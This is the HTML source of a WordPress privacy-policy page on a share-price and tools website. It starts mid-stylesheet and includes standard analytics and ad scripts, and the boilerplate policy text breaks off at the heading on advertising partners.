        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sharepricedekho.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://sharepricedekho.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://sharepricedekho.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:#2202fa;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1220px;}.wp-block-group__inner-container{max-width:1220px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:150px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#fa031c;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:inherit;font-size:18px;}h2.entry-title{font-weight:bold;font-size:22px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h1.entry-title{font-weight:bold;font-size:22px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:#000000;}.main-navigation .main-nav ul ul li a{color:var(--base-3);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#131aee;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#0b1bf4;}.entry-header h1,.page-header h1{color:#040000;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:#121010;}.entry-meta a{color:#000000;}.entry-meta a:hover{color:#fa0909;}h1{color:#000000;}h2{color:#010101;}h3{color:#000000;}h4{color:#000000;}h5{color:#000000;}h6{color:#000000;}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar.grid-container{max-width:1300px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1300px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1300px;}.inside-site-info.grid-container{max-width:1300px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://sharepricedekho.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sharepricedekho.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://sharepricedekho.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sharepricedekho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://sharepricedekho.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-3TEEDNM7M1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sharepricedekho.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3TEEDNM7M1");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://sharepricedekho.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sharepricedekho.com/wp-json/wp/v2/pages/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sharepricedekho.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sharepricedekho.com/?p=20' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22857731832/sharepricedekho//ads', [[234, 60], [125, 125], [970, 250], [180, 150], [88, 31], [168, 42], 'fluid', [960, 90], [120, 240], [300, 50], [930, 180], [950, 90], [216, 54], [1, 1], [980, 90], [292, 30], [768, 1024], [200, 446], [220, 90], [468, 60], [216, 36], [750, 300], [120, 60], [200, 200], [300, 600], [240, 133], [168, 28], [160, 600], [980, 120], [300, 1050], [320, 50], [970, 90], [728, 90], [300, 250], [750, 200], [120, 20], [120, 600], [320, 100], [300, 75], [240, 400], [580, 400], [1024, 768], [300, 100], [250, 250], [250, 360], [336, 280], [750, 100], [320, 480], [120, 30], [480, 320], [120, 90], [300, 31], [970, 66]], 'div-gpt-ad-1671005486597-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK6723P');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ND6FL46463"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ND6FL46463');
</script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#a8a8a8;}.saboxplugin-wrap .saboxplugin-socials {border-color:#a8a8a8;}.saboxplugin-wrap{ border-width: 9px; }.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#1c18a0;}.saboxplugin-wrap {margin-top:8px; margin-bottom:9px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:25px; line-height:32px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:15px !important; line-height:22px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:28px;height:28px;}</style><link rel="icon" href="https://sharepricedekho.com/wp-content/uploads/2022/02/cropped-sharepricedekho.com_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sharepricedekho.com/wp-content/uploads/2022/02/cropped-sharepricedekho.com_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sharepricedekho.com/wp-content/uploads/2022/02/cropped-sharepricedekho.com_-180x180.png" />
<meta name="msapplication-TileImage" content="https://sharepricedekho.com/wp-content/uploads/2022/02/cropped-sharepricedekho.com_-270x270.png" />
		<style id="wp-custom-css">
			.tags-links {display:none;}

/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
 
.entry-meta .posted-on { display: none; }
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-headings: Helvetica Neue, Helvetica, Arial, sans-serif;
}
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular page-template-default page page-id-20 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<!-- /22857731832/sharepricedekho//ads -->
<div id='div-gpt-ad-1671005486597-0' style='min-width: 88px; min-height: 20px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1671005486597-0'); });
  </script>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK6723P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://sharepricedekho.com/" rel="home">
						<img  class="header-image is-logo-image" alt="" src="https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png" srcset="https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png 1x, https://sharepricedekho.com/wp-content/uploads/2023/09/cropped-sharepricedekho.com-2.webp 2x" width="286" height="52" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://sharepricedekho.com/">Home</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1709"><a href="https://sharepricedekho.com/category/ai-tools/">AI TOOLS</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1710"><a href="https://sharepricedekho.com/category/software/">SOFTWARE</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://sharepricedekho.com/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-20" class="post-20 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">PRIVACY POLICY</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			
<p>At https://sharepricedekho.com/, accessible from https://sharepricedekho.com/, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by https://sharepricedekho.com/ and how we use it.</p>



<p>If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</p>



<p>This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in https://sharepricedekho.com/. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the&nbsp;<a href="https://www.privacypolicygenerator.info/" target="_blank" rel="noopener">Free Privacy Policy Generator</a>.</p>



<h2 class="wp-block-heading" id="consent">Consent</h2>



<p>By using our website, you hereby consent to our Privacy Policy and agree to its terms.</p>



<h2 class="wp-block-heading" id="information-we-collect">Information we collect</h2>



<p>The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</p>



<p>If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</p>



<p>When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</p>



<h2 class="wp-block-heading" id="how-we-use-your-information">How we use your information</h2>



<p>We use the information we collect in various ways, including to:</p>



<ul class="wp-block-list"><li>Provide, operate, and maintain our website</li><li>Improve, personalize, and expand our website</li><li>Understand and analyze how you use our website</li><li>Develop new products, services, features, and functionality</li><li>Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</li><li>Send you emails</li><li>Find and prevent fraud</li></ul>



<h2 class="wp-block-heading" id="log-files">Log Files</h2>



<p>https://sharepricedekho.com/ follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services&#8217; analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users&#8217; movement on the website, and gathering demographic information.</p>



<h2 class="wp-block-heading" id="advertising-partners-privacy-policies">Advertising Partners Privacy Policies</h2>



